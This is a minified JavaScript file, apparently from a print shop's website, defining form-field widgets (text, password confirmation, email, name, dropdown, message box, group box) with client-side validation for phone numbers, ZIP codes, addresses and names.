var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TextField=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.width=200,n.width!=null&&(this.width=n.width),this.height=16,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n))},print123.forms.ui.TextField.prototype=new print123.forms.ui.FormField,print123.forms.ui.TextField.prototype.buildUI=function(){var n=this,r,i,u,t;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,l=this.type,o=this.label,e=this.field,h=this.fieldCSS,f=this.message,s=this.maxLength,a=this.isRequired,v=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=o,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),this.fieldObj=document.createElement("input"),e&&(this.fieldObj.id=e),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=h,this.fieldObj.setAttribute("maxLength",s),this.fieldObj.setAttribute("autocomplete","off"),t.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),u=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){u(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"change",function(t){u(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.TextField.prototype.setFieldState=function(n,t){var e=this,i="",r="",u="visible",f;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="disabled"?(u="hidden",this.errorstate=0):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(u="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(u="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),f=this.fieldCSS,i!=""&&(f=this.fieldCSS+" "+i),t!=!1&&(this.fieldObj.className=f),this.messageObj.className=r,this.messageObj.style.visibility=u},print123.forms.ui.TextField.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.getInstructions=function(){},print123.forms.ui.TextField.prototype.validate=function(){},print123.forms.ui.TextField.prototype.validatePhone=function(){var n=this,r=print123.core.string,u=print123.core.validation,t=r.trim(this.fieldObj.value),i=u.validateNumber(t);i==!1?(n.setFieldState("failure"),this.messageObj.innerHTML=this.messages.phoneValidation):t.length<10?(n.setFieldState("warn"),this.messageObj.innerHTML=this.messages.phoneValLength):(n.setFieldState("success"),this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.validateZipCode=function(){var r=this,i=print123.core.string,u=print123.core.validation,t=/^\d{5}(-\d{4})?$/g,n=i.trim(this.fieldObj.value);t.test(n)?(this.setFieldState("success"),this.messageObj.innerHTML=""):n.length<5?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.zipValLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.zipValidation)},print123.forms.ui.TextField.prototype.validateCity=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=i.validateName(t.trim(this.fieldObj.value));n?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cityValidation)},print123.forms.ui.TextField.prototype.validateStreet=function(n){var t=this,e=print123.core.string,o=print123.core.validation,u=e.trim(this.fieldObj.value),i=u.split(" "),r=!1,f;if(i.length>0){if(!this.isUSPSAvailable&&this.evaluatePOBox&&(f=new RegExp("\\b[p]*(ost)*\\.*\\s*[o|0]*(ffice)*\\.*\\s*b[o|0]x\\b","i"),u.match(f))){this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addrValPoBox;return}if(r=t.validateAlpha(i[0]),r)t.setFieldState("warn"),this.messageObj.innerHTML=this.messages.addr1Validation;else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}if(i.length>n-1)if(r=t.validateAlpha(i[1]),r)t.setFieldState("success"),this.messageObj.innerHTML="";else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}}},print123.forms.ui.TextField.prototype.validateName=function(){var r=this,i=print123.core.string,n=!1,t=/^([a-zA-Z\.\-\ \/\#\\'])+$/;return t.test(i.trim(this.fieldObj.value))&&(n=!0),n},print123.forms.ui.TextField.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.TextField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.TextField.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.TextField.prototype.reset=function(){this.fieldObj.value="",this.resetState()},print123.forms.ui.TextField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.className=this.fieldCSSDisabled,this.fieldObj.disabled=n):(this.setFieldState("none"),this.fieldObj.className=this.fieldCSS,this.fieldObj.disabled=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.MessageBox=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.fieldCSS="FORMS_FormMessageBoxActive "+this.fieldCSS,this.instructions="Instructions",n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage="Error Message",n.errorMessage!=null&&(this.errorMessage=n.errorMessage),this.width=200,n.width!=null&&(this.width=n.width),this.height=80,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n),this.maxLength=65535,n.maxLength&&(this.maxLength=n.maxLength))},print123.forms.ui.MessageBox.prototype=new print123.forms.ui.FormField,print123.forms.ui.MessageBox.prototype.buildUI=function(){var t=this,r,i,u,n;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var h=this.identifier,a=this.type,o=this.label,e=this.field,s=this.fieldCSS,f=this.message,c=this.maxLength,v=this.isRequired,l=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("valign","top"),n.style.paddingTop="6px",n.setAttribute("width",String(t.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=o,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(t.fieldColWidth)+"px"),n.setAttribute("height","29px"),this.fieldObj=document.createElement("textarea"),e&&(this.fieldObj.id=e),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.style.outlineWidth="0px",this.fieldObj.className=s,n.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(t.fieldObj),u=function(){t.evaluate&&t.validate(),t.getInstructions(),t.showInlineValidation||t.updateModalContent()},print123.core.event.addHandler(t.fieldObj,"keyup",function(){u(),t.raiseEvent("onKeyup")}),print123.core.event.addHandler(t.fieldObj,"change",function(){u(),t.raiseEvent("onChange")}),print123.core.event.addHandler(t.fieldObj,"focus",function(){t.getInstructions(),t.raiseEvent("onFocus")}),print123.core.event.addHandler(t.fieldObj,"blur",function(){t.clearResults(),t.raiseEvent("onBlur")})),n=i.getCell(0,3),n.setAttribute("valign","top"),n.style.paddingTop="6px",this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(n.setAttribute("width",String(t.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.MessageBox.prototype.setFieldState=function(n,t){var e=this,i="",r="",f="visible",u;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(f="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(f="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),u=this.fieldCSS,u=i!=""?this.fieldCSS+" "+i:this.fieldCSS,t!=!1&&(this.fieldObj.className=u),this.messageObj.className=r,this.messageObj.style.visibility=f},print123.forms.ui.MessageBox.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.MessageBox.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.MessageBox.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;n.length>=this.minimumChars&&n.length<=this.maxLength?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):(n.length<this.minimumChars&&(this.setFieldState("warn"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"),n.length>this.maxLength&&(t=i.left(n,this.maxLength),this.fieldObj.value=t))},print123.forms.ui.MessageBox.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.MessageBox.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.MessageBox.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.MessageBox.prototype.reset=function(){this.fieldObj.value="",this.resetState()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownField=function(n){arguments.length>0&&(this.selectedIndex=0,n.currentIndex!=null&&(this.selectedIndex=n.currentIndex),this.selectedValue,this.dataArray=null,n.dataArray!=null&&(this.dataArray=n.dataArray),this.totalWidth=null,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.opacity=10,n.opacity!=null&&(this.opacity=n.opacity),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.messages=print123.forms.messages,print123.forms.ui.FormField.call(this,n))},print123.forms.ui.DropDownField.prototype=new print123.forms.ui.FormField,print123.forms.ui.DropDownField.prototype.buildUI=function(){var n=this,u=document.createElement("div"),i,r,t;u.style.position="relative",u.style.zIndex=1,print123.core.ui.clear(u),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.style.zIndex=2,i.element.className="FORMS_Label";var l=this.identifier,v=this.type,e=this.label,h=this.field,c=this.fieldCSS,f=this.message,a=this.maxLength,o=this.isRequired,s=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=e,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.style.position="relative",r.style.zIndex=1,this.fieldObj=print123.forms.ui.buildCustomDDL(this.dataArray,this.totalWidth,this.currentIndex,this.opacity),r.appendChild(this.fieldObj.element),t.appendChild(r),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),n.fieldObj.onChange=function(){n.evaluate&&n.validate(),n.showInlineValidation||n.updateModalContent(),n.selectedIndex=n.fieldObj.selectedIndex,n.selectedValue=n.fieldObj.selectedValue,n.raiseEvent("onChange")},n.fieldObj.onFocus=function(){n.getInstructions(),n.raiseEvent("onFocus")},n.fieldObj.onBlur=function(){n.errorstate==0&&(n.messageObj.innerHTML=""),n.raiseEvent("onBlur")}),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),u.appendChild(i.element),this.element=u},print123.forms.ui.DropDownField.prototype.setIndex=function(n){this.fieldObj.setIndex(n),this.raiseEvent("onChange")},print123.forms.ui.DropDownField.prototype.setFieldState=function(n){var r=this,t="",i="visible";n=="none"?(this.fieldObj.setDropDownColor(),this.showInlineValidation?t="Arial12pxLtGray":this.setIconState(n)):n=="disabled"?(i="hidden",this.errorstate=0):n=="focus"||(n=="success"?(this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="warn"?(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="failure"&&(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1)),this.messageObj.className=t,this.messageObj.style.visibility=i},print123.forms.ui.DropDownField.prototype.clearResults=function(){var n=this;this.fieldObj.selectedIndex!=-1&&(this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.DropDownField.prototype.getInstructions=function(){},print123.forms.ui.DropDownField.prototype.validate=function(){},print123.forms.ui.DropDownField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.DropDownField.prototype.count=function(){return this.dataArray.length},print123.forms.ui.DropDownField.prototype.reset=function(){this.fieldObj.setIndex(0),this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.DropDownField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.disable(n)):(this.setFieldState("none"),this.fieldObj.disable(n))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.EmailField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.EmailField.prototype=new print123.forms.ui.TextField,print123.forms.ui.EmailField.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.emailInstruction,this.setFieldState("focus"))},print123.forms.ui.EmailField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=0&&(n=!0),n?(t=print123.core.validation.validateEmail(this.fieldObj.value),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("warn"),this.messageObj.className="FORMS_FormItemInstructionErr",this.messageObj.innerHTML=this.messages.emailError)):(this.setFieldState("failure_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PasswordField=function(n){print123.forms.ui.TextField.call(this,n),this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.messageInstruction=this.messages.returnPasswordInstruction,n.messageInstruction!=null&&(this.messageInstruction=n.messageInstruction),this.messageError=this.messages.passwordErrorLength(this.passwordLength),n.messageError!=null&&(this.messageError=n.messageError)},print123.forms.ui.PasswordField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PasswordField.prototype.buildUI=function(){var t=this,n=new print123.forms.ui.TextField(this.configuration);n.buildUI.call(this)},print123.forms.ui.PasswordField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.messageInstruction,this.setFieldState("focus"))},print123.forms.ui.PasswordField.prototype.validate=function(){var t=this,r=print123.core.string,i=print123.core.validation,n=!1;this.fieldObj.value.length>=1&&(n=!0),n?this.validatePassLength(this.passwordLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messageError)},print123.forms.ui.PasswordField.prototype.validatePassLength=function(n){var i=this,t=!1;return this.fieldObj.value.length>0?this.fieldObj.value.length<n?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messageError,t=!1):(this.setFieldState("success"),this.messageObj.innerHTML="",t=!0):(this.setFieldState("warn_clear"),this.messageObj.innerHTML=""),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PassConfirmControl=function(n){var t=this;this.messages=print123.forms.messages,this.passwordLength=8,n.passwordLength!=null&&(this.passwordLength=n.passwordLength),this.hideText=!0,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.verticalFieldSpacing=0,n.verticalFieldSpacing&&(this.verticalFieldSpacing=n.verticalFieldSpacing),this.passwordField1={config:{label:"Your Password:",field:"txtPass",fieldCSS:"FORMS_FormTextBox",message:"divPass",messageInstruction:t.messages.passwordInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField1&&(n.passwordField1.label!=null&&(this.passwordField1.config.label=n.passwordField1.label),n.passwordField1.labelAlign!=null&&(this.passwordField1.config.labelAlign=n.passwordField1.labelAlign),n.passwordField1.labelCSS!=null&&(this.passwordField1.config.labelCSS=n.passwordField1.labelCSS),n.passwordField1.field!=null&&(this.passwordField1.config.field=n.passwordField1.field),n.passwordField1.fieldCSS!=null&&(this.passwordField1.config.fieldCSS=n.passwordField1.fieldCSS),n.passwordField1.message!=null&&(this.passwordField1.config.message=n.passwordField1.message),n.passwordField1.messageInstruction!=null&&(this.passwordField1.config.messageInstruction=n.passwordField1.messageInstruction),n.passwordField1.messageError!=null&&(this.passwordField1.config.messageError=n.passwordField1.messageError)),this.passwordField2={config:{label:"Confirm Password:",field:"txtConfirm",fieldCSS:"FORMS_FormTextBox",message:"divConfirm",messageInstruction:t.messages.confirmInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField2&&(n.passwordField2.label!=null&&(this.passwordField2.config.label=n.passwordField2.label),n.passwordField2.labelAlign!=null&&(this.passwordField2.config.labelAlign=n.passwordField2.labelAlign),n.passwordField2.labelCSS!=null&&(this.passwordField2.config.labelCSS=n.passwordField2.labelCSS),n.passwordField2.field!=null&&(this.passwordField2.config.field=n.passwordField2.field),n.passwordField2.fieldCSS!=null&&(this.passwordField2.config.fieldCSS=n.passwordField2.fieldCSS),n.passwordField2.message!=null&&(this.passwordField2.config.message=n.passwordField2.message),n.passwordField2.messageInstruction!=null&&(this.passwordField2.config.messageInstruction=n.passwordField2.messageInstruction),n.passwordField2.messageError!=null&&(this.passwordField2.config.messageError=n.passwordField2.messageError)),this.messageMatchingError=this.messages.confirmErrorMatch,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.PassConfirmControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.PassConfirmControl.prototype.buildUI=function(){var n=this,f=function(t){n.validate(),n.raiseEvent("onChange",t)},u=function(t){n.validate(),n.raiseEvent("onKeyup",t)},i=function(t){n.validate(),n.raiseEvent("onFocus",t)},e={type:"PasswordField",label:n.passwordField1.config.label,labelAlign:n.passwordField1.config.labelAlign,labelCSS:n.passwordField1.config.labelCSS,field:n.passwordField1.config.field,fieldCSS:n.passwordField1.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField1.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},r,t;this.passwordField1=new print123.forms.ui.PasswordField(e),this.passwordField1.onKeyup=function(n){u(n)},this.passwordField1.onChange=function(n){f(n)},this.passwordField1.onFocus=function(n){i(n)},this.passwordField1.buildUI(),r={type:"PasswordField",label:n.passwordField2.config.label,labelAlign:n.passwordField2.config.labelAlign,labelCSS:n.passwordField2.config.labelCSS,field:n.passwordField2.config.field,fieldCSS:n.passwordField2.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField2.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},this.passwordField2=new print123.forms.ui.PasswordField(r),this.passwordField2.onKeyup=function(n){u(n)},this.passwordField2.onChange=function(n){f(n)},this.passwordField2.onFocus=function(n){i(n)},this.passwordField2.buildUI(),this.element.appendChild(this.passwordField1.element),t=document.createElement("div"),t.style.height=String(this.verticalFieldSpacing)+"px",this.element.appendChild(t),this.element.appendChild(this.passwordField2.element)},print123.forms.ui.PassConfirmControl.prototype.validate=function(){var u=this,f=print123.core.string,e=print123.core.validation,t=this.passwordField1.fieldObj,i=this.passwordField1.messageObj,n=this.passwordField2.fieldObj,r=this.passwordField2.messageObj;t.value!=""&&n.value!=""&&(this.passwordField1.errorstate==0||this.passwordField2.errorstate==0)&&(t.value!==n.value?(this.passwordField1.setFieldState("warn"),this.passwordField2.setFieldState("warn"),i.innerHTML=this.messageMatchingError,r.innerHTML=this.messageMatchingError,u.showInlineValidation||(this.passwordField1.updateModalContent(),this.passwordField2.updateModalContent()),this.errorstate=-1):(this.passwordField1.setFieldState("success"),this.passwordField1.messageObj.innerHTML="",this.passwordField2.setFieldState("success"),this.passwordField2.messageObj.innerHTML="",this.errorstate=0))},print123.forms.ui.PassConfirmControl.prototype.reset=function(){this.passwordField1.reset(),this.passwordField2.reset()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FirstNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.FirstNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.FirstNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.fnInstruction,this.setFieldState("focus"))},print123.forms.ui.FirstNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n?(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.LastNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.LastNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.LastNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.lnInstruction,this.setFieldState("focus"))},print123.forms.ui.LastNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnError):(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnValidation))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GenericTextField=function(n){this.instructions=print123.forms.messages.compInstruction,n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage=print123.forms.messages.compError,n.errorMessage!=null&&(this.errorMessage=n.errorMessage),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.GenericTextField.prototype=new print123.forms.ui.TextField,print123.forms.ui.GenericTextField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.GenericTextField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;this.minimumChars>0?n.length>=this.minimumChars?(t=this.validateAlpha(n),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.errorMessage)):(this.setFieldState("failure"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"):(this.setFieldState("success_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GroupBox=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.width=910,n&&(this.width=n.width),this.titleObj=document.createElement("div"),this.title="",n&&(this.title=n.title),this.groupBoxTextCSS="",n.groupBoxTextCSS&&(this.groupBoxTextCSS=n.groupBoxTextCSS),this.groupBoxPerimeterCSS="",n.groupBoxPerimeterCSS&&(this.groupBoxPerimeterCSS=n.groupBoxPerimeterCSS),this.content=null,n&&(this.content=n.content),this.buildUI()},print123.forms.ui.GroupBox.prototype.buildUI=function(){var r=this,i=42,t=0,n;return this.width>42&&(t=this.width-i),print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.zIndex=1,this.element.style.width=String(this.width)+"px",this.element.style.paddingTop="10px",this.element.style.top="0px",this.element.style.left="0px",this.updateTitle(),this.element.appendChild(this.titleObj),n=document.createElement("div"),print123.core.ui.clear(n),n.className=this.groupBoxPerimeterCSS,n.style.width=String(t)+"px",n.style.height="100%",n.style.padding="20px",this.element.appendChild(n),n.appendChild(this.content),this.element},print123.forms.ui.GroupBox.prototype.updateTitle=function(){print123.core.ui.clear(this.titleObj),this.titleObj.style.position="absolute",this.titleObj.style.top="2px",this.titleObj.style.left="12px",this.titleObj.style.zIndex=2,this.titleObj.style.backgroundColor="#FFFFFF",this.titleObj.style.padding="0px 6px";var n=document.createElement("span");n.className=this.groupBoxTextCSS,n.innerHTML=this.title,this.titleObj.appendChild(n)};
